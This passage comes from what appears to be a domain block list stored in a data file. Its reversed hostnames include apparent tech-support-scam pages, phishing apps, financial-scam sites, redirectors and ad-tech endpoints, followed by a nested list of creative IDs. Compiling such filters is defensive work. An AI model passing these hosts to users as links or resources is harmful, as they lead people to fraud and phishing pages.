uojenots":"1#1:62084","moc.hcetegrofknil.0hns0d37ccbuho8p8m4d":"1#1:62084","uoyc.swenrebmeced":"1#1:62084","ofni.htaprider.2ue-og":"1#1:62084","ecaps.cyssalc":"1#1:62084","moc.pss-ccb.401s":"1#1:62084","moc.sys-cb.4-rolocibom":"1#1:62084","zib.tegratda.btr.dibver":"1#1:62084","moc.lets-birc":"1#1:62084","moc.sys-cb.2-poocstcelletni":"1#1:62084","moc.6reppoc.tniopdne":"1#1:62084","ofni.htaprider.7su-og":"1#1:62084","moc.pss-ccb.39s":"1#1:62084","ue.nhabotua":"1#1:62084","moc.pss-ccb.611s":"1#1:62084","sotua.rednilyctipkcocrepmadxobria":"1#1:62084","moc.sys-cb.3-aidemlatigidytiliga":"1#1:62084","latigid.serrarotir":"1#1:62084","ten.swodniw.eroc.bew.31z.ky0d95su8211gninrawsuriv":"1#1:62084","latigid.erepsoirep":"1#1:62084","ten.swodniw.eroc.bew.31z.v53oonsu8211gninrawsuriv":"1#1:62084","ten.swodniw.eroc.bolb.ngakgnkagnac":"1#1:62084","gro.reggolbi.ominov":"1#1:62084","latigid.rbmiripnon":"1#1:62084","latigid.refnictolb":"1#1:62084","ten.suez-aril":"1#1:62084","tseuq.tbcryyhl":"1#1:62084","pot.erocnalab":"1#1:62084","ni.oc.setagtcennoc.geg1lc37ccbuh8fitl4d":"1#1:62084","enilno.vogrk":"1#1:62084","latigid.reclueimes":"1#1:62084","uoyc.03swenrebmevon":"1#1:62084","latigid.gnitidua-sdnuf":"1#1:62084","ppa.yfilten.7f473a26-13327182115202-taigalp-eralfduolc":"1#1:62084","latigid.nrotsnemid":"1#1:62084","moc.tansebivcitnamor":"1#1:62084","pohs.tnuocsidlabolggab.www":"1#1:62084","moc.wolf-lanoisacco":"1#1:62084","latigid.izifuittam":"1#1:62084","latigid.lfcamiugir":"1#1:62084","latigid.lssofetosi":"1#1:62084","ppa.naecolatigidno.mbjih-ppa-hsifrats":"1#1:62084","moc.atoaijgniq.r-ser":"1#1:62084","moc.ppaukoreh.314baad6e460-53926-telmah-sseleman":"1#1:62084","ten.swodniw.eroc.bew.31z.hz87gbsu8211gninrawsuriv":"1#1:62084","latigid.dauqsufart":"1#1:62084","oi.bew24.xelfoi":"1#1:62084","ofni.epocspop":"1#1:62084","latigid.mozirnassa":"1#1:62084","moc.ie73uhw":"1#1:62084","moc.golbnoitulosirtun":"1#1:62084","latigid.bitnasiril":"1#1:62084","kcilc.tnemtsevni-sdnuf":"1#1:62084","erots.oradarspd":"1#1:62084","moc.hcetegrofknil.g64p6c37ccbuhokphl4d":"1#1:62084","latigid.odrocipsid":"1#1:62084","moc.hcetegrofknil.gcgklc37ccbuh8t9ul4d":"1#1:62084","ecaps.yrekcilflevart":"1#1:62084","moc.tfonaw.www":"1#1:62084","moc.nefnirrod":"1#1:62084","etis.noitatstxen":"1#1:62084","ni.oc.setagtcennoc.g1qt1c37ccbuh0q8el4d":"1#1:62084","pohs.norizni":"1#1:62084","moc.inuziq":"1#1:62084","moc.yltamhtab":"1#1:62084","latigid.otsucutrat":"1#1:62084","latigid.ravotsmow":"1#1:62084","pohs.oraqni":"1#1:62084","ten.swodniw.eroc.bew.31z.til3h8su8211gninrawsuriv":"1#1:62084","ten.swodniw.eroc.bew.31z.e7096jsu8211gninrawsuriv":"1#1:62084","ppa.yfilten.c48422fd-94349182115202-taigalp-eralfduolc":"1#1:62084","latigid.ccipslamma":"1#1:62084","bulc.stfigevitsef":"1#1:62084","enilno.temsocilavnert":"1#1:62084","zn.oc.ebivzzub":"1#1:62084","moc.labolgevresda":"1#1:62084","evil.sllawnajortitna":"1#1:62084","oi.citamdib.201sda":"1#1:62084","moc.ofni-ytinifni.4v-ue-btr":"1#1:62084","moc.sys-cb.1-aretcua":"1#1:62084","moc.sys-cb.2-aretcua":"1#1:62084","moc.sys-cb.1-ecapadareddib":"1#1:62084","erots.dleihsdraug":"1#1:62084","ecaps.dhsilop":"1#1:62084","moc.btrosdaeuh.4v-tsaesu-btr":"1#1:62084","ten.tnorfduolc.meq39v3yhuub2d":"1#1:62084","moc.nwalvj.1a":"1#1:62084","ecaps.yvitsef":"1#1:62084","kcilc.xredaerxam":"1#1:62084","ur.trcpcsd.rc":"1#1:62084","latigid.ycavirplatot":"1#1:62084","ten.tnorfduolc.g4pvzepdaeq1d":"1#1:62084","ecaps.vilwols":"1#1:62084","ofni.htaprider.1su-og":"1#1:62084","oi.citamdib.91sda":"1#1:62084","ecaps.cihckrow":"1#1:62084","gro.hinevi":"1#1:62084","uci.enotmrof":"1#1:62084","moc.ezauw.odnaleez":"1#1:62084","latigid.ccaidurala":"1#1:62084","ten.noissucsidym.revoela":"1#1:62084","latigid.zrofsessot":"1#1:62084","latigid.ttofsutarg":"1#1:62084","latigid.etpahcanats":"1#1:62084","latigid.sselaeapyh":"1#1:62084","knil.emhcsup":"1#1:62084","dlrow.osonen":"1#1:62084","moc.tsicop.www":"1#1:62084","uci.laicnanif-hsac":"1#1:62084","moc.balyrotskni":"1#1:62084","ofni.erohsnelg.ue-rid-cpop":"1#1:62084","latigid.cirbsnnacs":"1#1:62084","zyx.fldsfirejfksd":"1#1:62084","moc.enoznipshsac":"1#1:62084","zyx.egarekorb-hsac":"1#1:62084","latigid.nnairvuryp":"1#1:62084","latigid.cnamedrevo":"1#1:62084","ppa.yfilten.7e48a365-52527182115202-taigalp-eralfduolc":"1#1:62084","ten.swodniw.eroc.bew.31z.p8qg0qsu8211gninrawsuriv":"1#1:62084","latigid.rebilabmir":"1#1:62084","ppa.yfilten.29b0b4ab-93843092115202-taigalp-eralfduolc":"1#1:62084","us.otnevsu":"1#1:62084","pohs.xalersab":"1#1:62084","ten.suxelpinu":"1#1:62084","moc.xuejniarb":"1#1:62084","moc.hslebitra":"1#1:62084","ten.swodniw.eroc.bew.31z.hwongusu8211gninrawsuriv":"1#1:62084","pohs.redragewdaorb":"1#1:62084","moc.barivl.www":"1#1:62084","latigid.ettowgimed":"1#1:62084","ppa.elbavol.teehs-taehc-etteluor":"1#1:62084","ten.swodniw.eroc.bew.31z.77saoisu6211gninrawsuriv":"1#1:62084","piv.suikj.www":"1#1:62084","orp.silicaf1-seicnanif":"1#1:62084","ten.swodniw.eroc.bew.31z.2iuke5su8211gninrawsuriv":"1#1:62084","moc.ppaukoreh.1fd2307c76c5-97329-dnaldaeh-gniliob":"1#1:62084","moc.enozkaepngised.apl":"1#1:62084","moc.enozkaepngised":"1#1:62084","moc.hcaertuonaik":"1#1:62084","latigid.ibbosibobs":"1#1:62084","moc.mdhctaw.www":"1#1:62084","ur.pmx-cinilc":"1#1:62084","moc.hcetegrofknil.gah3qc37ccbuhoed2m4d":"1#1:62084","ed.lleutka-nizidemlatned":"1#1:62084","latigid.nabuggenap":"1#1:62084","latigid.illagnuted":"1#1:62084","latigid.amredeava":"1#1:62084","uci.yrusaert-hsac":"1#1:62084","latigid.iffusretni":"1#1:62084","moc.rotasruk.citats":"1#1:62084","moc.hcetegrofknil.grofcb37ccbuhoi7rk4d":"1#1:62084","moc.snalpidemnedlog":"1#1:62084","moc.tifeneberacidemnacirema":"1#1:62084","evil.ksmitsovon":"1#1:62084","gro.uoysekil.namdem":"1#1:62084","moc.nosivoerc":"1#1:62084","moc.bulcpatllihc":"1#1:62084","moc.buhamardbara.nt":"1#1:62084","pohs.orasnem":"1#1:62084","moc.tsoobslaruen":"1#1:62084","moc.sys-cb.1-sdamutpo":"1#1:62084","moc.sys-cb.2-sralohcsda":"1#1:62084","moc.pss-ccb.79s":"1#1:62084","ecaps.bivknip":"1#1:62084","ecaps.vtevlev":"1#1:62084","moc.btrtukoda.capa-btr":"1#1:62084","ecaps.koolevol":"1#1:62084","moc.daol-lmth.3":"1#1:62084","zyx.niamodniw":"1#1:62084","moc.sys-cb.1-aidemlatigidytiliga":"1#1:62084","moc.300ygolonhcet-gnivres.krt":"1#1:62084","moc.sm-tniopxda.tsaesu-btr":"1#1:62084","ecaps.yawecal":"1#1:62084","moc.sys-cb.1-rolocibom":"1#1:62084","ecaps.lagygde":"1#1:62084","ecaps.yadrepsgnihtdoog.52ww":"1#1:62084","zyx.daibompxe":"1#1:62084","moc.htapdnimgnilaeh":"1#1:62084","moc.ronevlag":"1#1:62084","latigid.laclaignac":"1#1:62084","ppa.yfilten.4693ea60-75710282115202-taigalp-eralfduolc":"1#1:62084","moc.50krtffa.kaexvakztrxlqdd":"1#1:62084","ue.navitsey":"1#1:62084","latigid.rpnonpmocs":"1#1:62084","latigid.torramiced":"1#1:62084","latigid.ebeniellom":"1#1:62084","moc.hcetegrofknil.g84kfc37ccbuhooool4d":"1#1:62084","ten.swodniw.eroc.bew.31z.7wwwudsu8211gninrawsuriv":"1#1:62084","moc.hcetegrofknil.0afudb37ccbuh83lsk4d":"1#1:62084","ten.swodniw.eroc.bew.31z.bv64ffsu8211gninrawsuriv":"1#1:62084","latigid.ludnonugen":"1#1:62084","moc.xrekamcinos":"1#1:62084","moc.tellaplanifama.www":"1#1:62084","latigid.diryplofed":"1#1:62084","ed.niksarama.tuokcehc":"1#1:62084","ten.swodniw.eroc.bew.31z.3kae5jsu8211gninrawsuriv":"1#1:62084","latigid.panacucexe":"1#1:62084","moc.hcetegrofknil.0q2sjc37ccbuhg55sl4d":"1#1:62084","kcilc.gatard":"1#1:62084","moc.natsotoloz":"1#1:62084","latigid.nisidccair":"1#1:62084","efil.kcartrewopp.kcilc":"1#1:62084","latigid.iinammorg":"1#1:62084","piv.lacfiw.www":"1#1:62084","pohs.atsimatserpges":"1#1:62084","latigid.ocsidllaig":"1#1:62084","ks.emodirtun":"1#1:62084","ten.swodniw.eroc.bew.31z.8dd12ysu8211gninrawsuriv":"1#1:62084","ppa.yfilten.cb4d49c9-11649182115202-taigalp-eralfduolc":"1#1:62084","ppa.yfilten.dbd609c7-51259182115202-taigalp-eralfduolc":"1#1:62084","moc.2s83yrshf.54hfd":"1#1:62084","ni.oc.setagtcennoc.g7k5bb37ccbuhgonpk4d":"1#1:62084","bulc.omorp-laiceps":"1#1:62084","ppa.yfilten.d7583d6b-91049182115202-taigalp-eralfduolc":"1#1:62084","latigid.nikaotod":"1#1:62084","latigid.vsartlabus":"1#1:62084","latigid.udnocaruig":"1#1:62084","pohs.oireqnu":"1#1:62084","latigid.cevedezemeg":"1#1:62084","pohs.az-enilnoyobxlag.www":"1#1:62084","pohs.petsgab.www":"1#1:62084","latigid.lpmociralc":"1#1:62084","latigid.tludaccoms":"1#1:62084","pohs.aroekabyort":"1#1:62084","moc.sys-cb.2-rolocibom":"1#1:62084","moc.sys-cb.2-hsemsda":"1#1:62084","ecaps.vomeerf":"1#1:62084","ten.tnorfduolc.64pgc8xmtcuu1d":"1#1:62084","ten.tnorfduolc.wlftz47k4n6w1d":"1#1:62084","moc.sys-cb.1-sdaelkniw":"1#1:62084","ur.3unc82bfr":"1#1:62084","ecaps.freerac":"1#1:62084","kcilc.kculerup":"1#1:62084","zyx.dahsifanut":"1#1:62084","moc.pss-ccb.201s":"1#1:62084","moc.sys-cb.1-ecapada":"1#1:62084","moc.pss-ccb.001s":"1#1:62084","ofni.htaprider.5su-og":"1#1:62084","ten.dferuza.10z.hddh9bmere0fza6h-wjb":"1#1:62084","moc.sys-cb.1-weivsda":"1#1:62084","moc.sys-cb.2-aidemlatigidytiliga":"1#1:62084","moc.xesiwthgirb":"1#1:62084","moc.ebunadneitim.ttovipanb":"1#1:62084","knil.ycnuobym":"1#1:62084","latigid.alfnieiffa":"1#1:62084","ur.arki-akteverk":"1#1:62084","latigid.erpnuocceb":"1#1:62084","kcilc.gnitidua-sdnuf":"1#1:62084","ten.swodniw.eroc.bew.31z.tonlbssu8211gninrawsuriv":"1#1:62084","moc.ecapshpargelet":"1#1:62084","moc.otsednuf":"1#1:62084","enilno.ylniev":"1#1:62084","ten.swodniw.eroc.bew.31z.1u8ntfsu8211gninrawsuriv":"1#1:62084","moc.ppaukoreh.8146ddf4f392-04751-telmah-mraw":"1#1:62084","latigid.mmocsotaid":"1#1:62084","etis.rocedlanosaes":"1#1:62084","moc.kcor-ylsaem":"1#1:62084","moc.2s83yrshf.fedsa":"1#1:62084","ur.hgb-rotcod":"1#1:62084","ten.swodniw.eroc.bew.31z.zxv42isu8211gninrawsuriv":"1#1:62084","zyx.ioiowq.piv":"1#1:62084","latigid.noraaitlum":"1#1:62084","latigid.ilgevadnos":"1#1:62084","latigid.ssorcohpis":"1#1:62084","moc.emrevivlup":"1#1:62084","zyx.333zilef.ogoj":"1#1:62084","ten.swodniw.eroc.bew.31z.up2q2asu8211gninrawsuriv":"1#1:62084","ten.swodniw.eroc.bew.31z.x8ivjksu8211gninrawsuriv":"1#1:62084","zc.aimulym":"1#1:62084","moc.egdirbloskcolb.01q31c37ccbuh8s8dl4d":"1#1:62084","moc.snalpegarevocetelpmoc":"1#1:62084","ppa.yfilten.751012c9-04939182115202-taigalp-eralfduolc":"1#1:62084","ppa.naecolatigidno.fok4r-ppa-retsbol":"1#1:62084","ppa.yfilten.4c69fcf4-10300282115202-taigalp-eralfduolc":"1#1:62084","ppa.yfilten.0c3b2c0d-41559182115202-taigalp-eralfduolc":"1#1:62084","ten.noissucsidym.remrev":"1#1:62084","latigid.llehsglofs":"1#1:62084","dlrow.ekumarom":"1#1:62084","latigid.hgilbohtro":"1#1:62084","ur.0090502":"1#1:62084","latigid.rabmeemoeg":"1#1:62084","ved.segap.vi5-osacip":"1#1:62084","ten.swodniw.eroc.bew.31z.gq4qddsu8211gninrawsuriv":"1#1:62084","latigid.ekcahocran":"1#1:62084","latigid.nirtsigair":"1#1:62084","moc.sys-cb.1-btrxen":"1#1:62084","moc.aidemlatigidytiliga.4v-ue-btr":"1#1:62084","ecaps.oceituc":"1#1:62084","moc.pss-ccb.901s":"1#1:62084","ecaps.tsretaks":"1#1:62084","moc.sys-cb.1-ezitenomevitan":"1#1:62084","kcilc.evawmaerd":"1#1:62084","moc.sys-cb.2-weivsda":"1#1:62084","ecaps.tnamor":"1#1:62084","moc.sys-cb.1s-esahcod":"1#1:62084","moc.sys-cb.5-ecapada":"1#1:62084","ecaps.tslayor":"1#1:62084","ecaps.yadtfos":"1#1:62084","moc.noomtcelloc":"1#1:62084","ofni.htaprider.2su-og":"1#1:62084","moc.aidem-sserpxeila.stessa":"1#1:62084","moc.sys-cb.1-sdaymkaep":"1#1:62084","moc.sys-cb.2-ecapadareddib":"1#1:62084","moc.aeesud":"1#1:62084","moc.pss-ccb.101s":"1#1:62084","ofni.htaprider.3su-og":"1#1:62084","ecaps.hctrams":"1#1:62084","pot.063htapecart":"1#1:62084","moc.sys-cb.4-ecapada":"1#1:62084","oi.citamdib.711sda":"1#1:62084","moc.ridergnorts":"1#1:62084","moc.draugllawefas.0hd84b37ccbuhg08hk4d":"1#1:62084","moc.noswn":"1#1:62084","ten.swodniw.eroc.bew.31z.bq7nk9su8211gninrawsuriv":"1#1:62084","dlrow.ugasoxev":"1#1:62084","etis.erotsemohyzoc":"1#1:62084","latigid.ronemnerfs":"1#1:62084","moc.tcudorpecnargarfa":"1#1:62084","moc.egdirbloskcolb.0e5p9b37ccbuhgeknk4d":"1#1:62084","moc.sevilotaroc.www":"1#1:62084","moc.xcamaet.s":"1#1:62084","moc.lanabidiri":"1#1:62084","ten.swodniw.eroc.bew.31z.k0y5pqsu8211gninrawsuriv":"1#1:62084","ten.swodniw.eroc.bew.31z.1eibohsu8211gninrawsuriv":"1#1:62084","moc.ppaukoreh.0864956263c0-swen-tnemniatretne":"1#1:62084","ni.oc.setagtcennoc.0o8e1c37ccbuhouodl4d":"1#1:62084","moc.agracerecitla.www":"1#1:62084","moc.ppaukoreh.a06d9ddfe910-erocedemoh-tcedxutrof":"1#1:62084","ni.oc.gnitlusnocegdirbknil.07395b37ccbuh04aik4d":"1#1:62084","moc.pukool-ruoma":"1#1:62084","ten.swodniw.eroc.bew.31z.bhollcsu8211gninrawsuriv":"1#1:62084","latigid.nkcintenom":"1#1:62084","moc.amardanarg.v":"1#1:62084","latigid.onpyhsomag":"1#1:62084","eman.vtsigam.www":"1#1:62084","ppa.naecolatigidno.3mapf-ppa-nihcru":"1#1:62084","enilno.hsdlwolf":"1#1:62084","latigid.obracanros":"1#1:62084","moc.eslupoonik":"1#1:62084","latigid.cidarllaig":"1#1:62084","ten.swodniw.eroc.bew.31z.j321efsu8211gninrawsuriv":"1#1:62084","ur.063yawhtlaeh":"1#1:62084","latigid.osesodiv":"1#1:62084","moc.ardyhniwor":"1#1:62084","moc.grogssimid":"1#1:62084","moc.sletoheltsacarorua":"1#1:62084","latigid.aipmiisuer":"1#1:62084","oi.bew24.notserp":"1#1:62084","ppa.lecrev.pv-linuf-tnorf-yapktt":"1#1:62084","latigid.iarbehgrog":"1#1:62084","latigid.ulsidatipe":"1#1:62084","yb.ksnimkt":"1#1:62084","latigid.akwkcdroer":"1#1:62084","ten.swodniw.eroc.bew.31z.uvfwn8su8211gninrawsuriv":"1#1:62084","latigid.gesniweson":"1#1:62084","ten.swodniw.eroc.bew.31z.bn33zmsu8211gninrawsuriv":"1#1:62084","ten.swodniw.eroc.bew.31z.v613gnsu8211gninrawsuriv":"1#1:62084","ten.swodniw.eroc.bew.31z.6voh69su8211gninrawsuriv":"1#1:62084","ppa.yfilten.79532a6a-91400282115202-taigalp-eralfduolc":"1#1:62084","latigid.neyamsgnos":"1#1:62084","tal.l-moc-a":"1#1:62084","etis.slootkrowlatigid":"1#1:62084","moc.s1iq":"1#1:62084","ten.swodniw.eroc.bew.31z.tfum17su8211gninrawsuriv":"1#1:62084","moc.poocgev.www":"1#1:62084","ppa.naecolatigidno.zk52d-ppa-nihcru":"1#1:62084","dlrow.atizonatas":"1#1:62084","etis.evawniar":"1#1:62084","moc.ppaukoreh.a39f8ff94203-75720-nisab-lufrewop":"1#1:62084","oi.citamdib.611sda":"1#1:62084","moc.sys-cb.1-ezitenomdiv":"1#1:62084","moc.sys-cb.2-daelspat":"1#1:62084","moc.swrdl":"1#1:62084","ecaps.ytsalag":"1#1:62084","ofni.htaprider.rtluv-og":"1#1:62084","ecaps.zibcihc":"1#1:62084","ecaps.tifyfmoc":"1#1:62084","ecaps.fytrops":"1#1:62084","moc.dagnikraps":"1#1:62084","moc.sys-cb.1-sdatfark":"1#1:62084","moc.sys-cb.1-poocstcelletni":"1#1:62084","knil.elbatkcart.klc":"1#1:62084","moc.sys-cb.1-cigamsda":"1#1:62084","moc.sda-ccb-pss.cnys":"1#1:62084","moc.sys-cb.3-rolocibom":"1#1:62084","pohs.htraehwodaem":"1#1:62084","moc.agnpob":"1#1:62084","latigid.sopmirtauq":"1#1:62084","ten.swodniw.eroc.bew.31z.bdwkh5su8211gninrawsuriv":"1#1:62084","moc.hcetegrofknil.0h1hnc37ccbuh8v50m4d":"1#1:62084","moc.anadlognom.lednurc":"1#1:62084","latigid.egorpartse":"1#1:62084","pohs.az-elasyobxlag.www":"1#1:62084","latigid.ccipsdisso":"1#1:62084","ppa.naecolatigidno.498ba-ppa-nihcru":"1#1:62084","zyx.777rahnag.ogoj":"1#1:62084","ten.swodniw.eroc.bew.31z.0x3beksu8211gninrawsuriv":"1#1:62084","moc.gusek.ystaem":"1#1:62084","moc.oyfisrev":"1#1:62084","latigid.azlefautt":"1#1:62084","latigid.ppopavnon":"1#1:62084","latigid.etsopcidui":"1#1:62084","moc.acaplayranigami":"1#1:62084","moc.tuoagoyola.www":"1#1:62084","moc.odnoclosip":"1#1:62084","orp.serparpos":"1#1:62084","latigid.redomorgga":"1#1:62084","ten.swodniw.eroc.bew.31z.rpf9l5su8211gninrawsuriv":"1#1:62084","ur.hjr-cidem":"1#1:62084","ur.lno-edunxen":"1#1:62084","moc.atosednitnemegrom":"1#1:62084","ecaps.11-11satrefokcalb":"1#1:62084","moc.efilsydallil.92":"1#1:62084","latigid.adsidfarts":"1#1:62084","oi.bew24.ruotyks":"1#1:62084","moc.serocsimeh":"1#1:62084","etis.buhyrosseccalevart":"1#1:62084","ni.oc.skrowegdirbnori.goqr5b37ccbuh8d0jk4d":"1#1:62084","ten.swodniw.eroc.bew.31z.efxbjdsu6211gninrawsuriv":"1#1:62084","ten.swodniw.eroc.bew.31z.w7j55csu8211gninrawsuriv":"1#1:62084","moc.ezeerblativhserf.www":"1#1:62084","ppa.yfilten.56051a65-94749182115202-taigalp-eralfduolc":"1#1:62084","latigid.lboozbracs":"1#1:62084","ur.hmk-latned":"1#1:62084","latigid.ievnuacubs":"1#1:62084","cc.emknilbew":"1#1:62084","latigid.ateidlenap":"1#1:62084","moc.erohsaryhte":"1#1:62084","moc.ppaukoreh.72f6ba9c9214-swentnemniatretne":"1#1:62084","piv.fraeht.www":"1#1:62084","ed.niksarama.og":"1#1:62084","ten.swodniw.eroc.bew.31z.q7t3mnsu8211gninrawsuriv":"1#1:62084","ppa.yfilten.2c96d1b2-15939182115202-taigalp-eralfduolc":"1#1:62084","enilno.tovizerpyblk":"1#1:62084","pohs.leomod":"1#1:62084","rf.serialos-sedia":"1#1:62084","etis.emohnevam":"1#1:62084","ten.swodniw.eroc.bew.31z.n57e47su8211gninrawsuriv":"1#1:62084","moc.teelpicxe":"1#1:62084","etis.scinagroytuaeb":"1#1:62084","em.yapt.pukool":"1#1:62084","moc.ckapylf":"1#1:62084","moc.sm-tniopxda.4v-tsaesu-btr":"1#1:62084","moc.evirdffa.klc":"1#1:62084","moc.321eunevahcnif":"1#1:62084","moc.sys-cb.1-citamapir":"1#1:62084","ecaps.ytsyalp":"1#1:62084","moc.dynihswen":"1#1:62084","moc.sys-cb.2-ecapada":"1#1:62084","moc.sys-cb.1-esahcod":"1#1:62084","moc.ckapylf.citats":"1#1:62084","moc.sdrawpuknar":"1#1:62084","moc.ndcsca":"1#1:62084","moc.tnetnoc-xepa":"1#1:62084","moc.sys-cb.1-revawelddap":"1#1:62084","moc.sys-cb.2-ezitenomdiv":"1#1:62084","moc.sys-cb.1-sralohcsda":"1#1:62084","moc.lanirettsrif":"1#1:62084","moc.pss-ccb.501s":"1#1:62084","moc.pss-ccb.311s":"1#1:62084","moc.sys-cb.1s-rolocibom":"1#1:62084","ten.noissucsidym.ominov":"1#1:62084","ppa.yfilten.ffa7152c-91639182115202-taigalp-eralfduolc":"1#1:62084","latigid.ildnercnoc":"1#1:62084","moc.egdirbloskcolb.g4donc37ccbuhgje0m4d":"1#1:62084","moc.egdirbloskcolb.0tqknc37ccbuh0k80m4d":"1#1:62084","latigid.sividfnier":"1#1:62084","ten.swodniw.eroc.bew.31z.3guje4su8211gninrawsuriv":"1#1:62084","latigid.isabssnart":"1#1:62084","moc.lacuoctnatum":"1#1:62084","etis.efiltepyppah":"1#1:62084","latigid.ikcoraipse":"1#1:62084","efil.ecnegrevnoclabolg-etis.sq":"1#1:62084","moc.hcetegrofknil.gp54rc37ccbuhg3t3m4d":"1#1:62084","efil.kcilchsupp.kcilc":"1#1:62084","ten.swodniw.eroc.bew.31z.rhkjm7su8211gninrawsuriv":"1#1:62084","latigid.nafubacnon":"1#1:62084","erots.pohsrewolfwpon":"1#1:62084","orp.draugda-xnr.0fm1dd37cffananm0m4d":"1#1:62084","moc.eloracsenoisrevni":"1#1:62084","ten.swodniw.eroc.bew.31z.mev8kjsu8211gninrawsuriv":"1#1:62084","pohs.ytilativsnemdipar":"1#1:62084","sotua.evitceffedeepsllatsninaelc.www":"1#1:62084","latigid.letnilcorp":"1#1:62084","latigid.rottamimes":"1#1:62084","latigid.ignevvilo":"1#1:62084","moc.lc-elihcsoreuqotom":"1#1:62084","etis.buhelytsnoihsaf":"1#1:62084","moc.stifeneberacidemeroc.og":"1#1:62084","moc.sdabtrtsaf.ixzmp":"1#1:62084","pohs.keewevird":"1#1:62084","ur.urosumopdig":"1#1:62084","moc.hctaw-enolc.www":"1#1:62084","kcilc.avithgil":"1#1:62084","latigid.rabbaangam":"1#1:62084","moc.yylevel":"1#1:62084","pohs.stropsuedj":"1#1:62084","moc.rfceletomod":"1#1:62084","latigid.occebeggar":"1#1:62084","cc.imaa":"1#1:62084","moc.hcetegrofknil.gb9oab37ccbuho76pk4d":"1#1:62084","ten.swodniw.eroc.bew.31z.5rorresivonht82":"1#1:62084","ten.swodniw.eroc.bew.31z.9netu5su8211gninrawsuriv":"1#1:62084","ppa.yfilten.b3e04252-93449182115202-taigalp-eralfduolc":"1#1:62084","latigid.otneviakab":"1#1:62084","latigid.itnascejda":"1#1:62084","piv.uerkc.www":"1#1:62084","moc.ppaukoreh.53a53fc55774-78623-garc-eliga":"1#1:62084","moc.aa2iq":"1#1:62084","etis.slaitnessepeelstseb":"1#1:62084","moc.krowtendaxes":"0#4:1","moc.citambup":{"ucrid=3489321859382669664":"1#1:63284","ucrid=529615549991882459":"1#1:63284","ucrid=12265705271710112675":"1#1:63284","ucrid=1310713004877359183":"1#1:63284","ucrid=14067831238788795551":"1#1:63284","ucrid=1673769986464709894":"1#1:63284","ucrid=3599873061364570517":"1#1:63284","ucrid=7231206501579957360":"1#1:63284","ucrid=4391179376489883406":"1#1:63284","ucrid=2942254674207616639":"1#1:63284","ucrid=998313239179293368":"1#1:63284","ucrid=17456928026980545633":"1#1:63284","ucrid=7223476412739463105":"1#1:63284","ucrid=9458154548455488112":"1#1:63284","ucrid=2749555577873165486":"1#1:63284","ucrid=237526188789543014":"1#1:63284","ucrid=13028675241604231157":"1#1:63284","ucrid=5327405248986504588":"1#1:63284","ucrid=16630490770190426544":"1#1:63284","ucrid=6996231627955607126":"1#1:63284","ucrid=6351488936416595011":"1#1:63284","ucrid=17594718664816125853":"1#1:63284","ucrid=9187794184508486132":"1#1:63284","ucrid=18370908512986131662":"1#1:63284","ucrid=7019129240067666036":"1#1:63284","ucrid=12810528972020648128":"1#1:63284","ucrid=16645643886501202822":"1#1:63284","ucrid=18442434081762519890":"1#1:63284","ucrid=13674612205426868864":"1#1:63284","ucrid=14305512871262426421":"1#1:63284","ucrid=7657013251129582629":"1#1:63284","ucrid=11990227432662800368":"1#1:63284","ucrid=6960027410362451098":"1#1:63284","ucrid=16668219791968176068":"1#1:63284","ucrid=7475286400410660410":"1#1:63284","ucrid=6130273004383078614":"1#1:63284","ucrid=6216140076099272872":"1#1:63284","ucrid=858437525346956097":"1#1:63284","ucrid=10340946706279300573":"1#1:63284","ucrid=360828966006183518":"1#1:63284","ucrid=7236235356165332467":"1#1:63284","ucrid=7160598147638308071":"1#1:63284","ucrid=1343074943218553842":"1#1:63284","ucrid=17510774596345083337":"1#1:63284","ucrid=9644734907072628420":"1#1:63284","ucrid=16566957813284586517":"1#1:63284","ucrid=5199180176895911930":"1#1:63284","ucrid=5262321189800186342":"1#1:63284","ucrid=105790790675611693":"1#1:63284","ucrid=12447325659297959969":"1#1:63284","ucrid=7996932206388355697":"1#1:63284","ucrid=440479831704144963":"1#1:63284","ucrid=8819589188257397451":"1#1:63284","ucrid=2140198114525779022":"1#1:63284","ucrid=5142872488833300711":"1#1:63284","ucrid=8331722949577139100":"1#1:63284","ucrid=11627886843222436966":"1#1:63284","ucrid=16787666092784214702":"1#1:63284","ucrid=6012293361232184736":"1#1:63284","ucrid=11127930905848822584":"1#1:63284","ucrid=10990345344219340735":"1#1:63284","ucrid=15524916426805789186":"1#1:63284","ucrid=1086954472418265984":"1#1:63284","ucrid=11984694414869202065":"1#1:63284","ucrid=17930417167379440687":"1#1:63284","ucrid=6861793366319885376":"1#1:63284","ucrid=6556013678026514333":"1#1:63284","ucrid=1137747138363338318":"1#1:63284","ucrid=4447215891663955473":"1#1:63284","ucrid=11085946046566973051":"1#1:63284","ucrid=10607624340462403253":"1#1:63284","ucrid=5035514784749150607":"1#1:63284","ucrid=13158353860414336492":"1#1:63284","ucrid=2704854400610926721":"1#1:63284","ucrid=6207596006488479510":"1#1:63284","ucrid=17431376973832638364":"1#1:63284","ucrid=6971781208250982796":"1#1:63284","ucrid=8613584123389890994":"1#1:63284","ucrid=12476631851831388551":"1#1:63284","ucrid=6917424159089341890":"1#1:63284","ucrid=17223890807170992245":"1#1:63284","ucrid=16219324192817248103":"1#1:63284","ucrid=7394130547622418470":"1#1:63284","ucrid=16391646441260578583":"1#1:63284","ucrid=1673709623794656413":"1#1:63284","ucrid=18195351140368523248":"1#1:63284","ucrid=11714320775290705909":"1#1:63284","ucrid=11427577858855966866":"1#1:63284","ucrid=4551623528874114946":"1#1:63284","ucrid=6892011435548875764":"1#1:63284","ucrid=7896066465500529972":"1#1:63284","ucrid=17013482071299415252":"1#1:63284","ucrid=11292059427859646499":"1#1:63284","ucrid=6243638550449562747":"1#1:63284","ucrid=10984339407192741163":"1#1:63284","ucrid=8509777601191437516":"1#1:63284","ucrid=11693679939287513058":"1#1:63284","ucrid=11919281129989519696":"1#1:63284","ucrid=14693089203042644043":"1#1:63284","ucrid=15887692858005214779":"1#1:63284","ucrid=4640700997809331445":"1#1:63284","ucrid=10396671451314723983":"1#1:63284","ucrid=11872963892878699916":"1#1:63284","ucrid=16577888856994151729":"1#1:63284","ucrid=8406480540410568494":"1#1:63284","ucrid=12546462105492623350":"1#1:63284","ucrid=12284537831324225972":"1#1:63284","ucrid=10121080889451750948":"1#1:63284","ucrid=806400301807520346":"1#1:63284","ucrid=13782257053676244333":"1#1:63284","ucrid=14107181741757711139":"1#1:63284","ucrid=9160485835138539486":"1#1:63284","ucrid=3574323421050281893":"1#1:63284","ucrid=14442506027635631039":"1#1:63284","ucrid=2328571791766653734":"1#1:63284","ucrid=3723594643289902360":"1#1:63284","ucrid=11251689407324476508":"1#1:63284","ucrid=8712608425967846606":"1#1:63284","ucrid=7840035244983278277":"1#1:63284","ucrid=7448571765465284197":"1#1:63284","ucrid=1361854647429945896":"1#1:6